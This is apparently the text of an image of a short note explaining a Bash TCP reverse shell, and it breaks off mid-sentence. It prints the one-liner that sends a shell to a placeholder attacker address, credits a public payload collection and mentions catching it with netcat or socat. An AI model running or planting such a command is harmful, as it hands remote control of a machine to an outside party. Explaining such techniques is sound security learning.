 Bash reverse shell
bash -li &> /dev/tcp/$ATTACKER_IP/
$LISTENER_PORT 0>&1 (Based on the
PayloadsAllTheThings Bash TCP reverse shell.)
Catch it with netcat or socat. (That said, the fact
that all of my file descriptors wind up pointing at /
dev/tcp is a little mysterious to me. I think what’s
happening here is that /dev/tcp is bidirectional